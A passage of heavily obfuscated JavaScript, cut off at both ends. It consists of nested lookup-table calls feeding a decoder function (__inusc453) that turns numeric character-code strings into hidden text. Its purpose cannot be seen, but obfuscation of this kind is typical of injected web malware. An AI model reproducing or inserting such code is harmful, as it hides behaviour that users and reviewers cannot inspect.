32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x424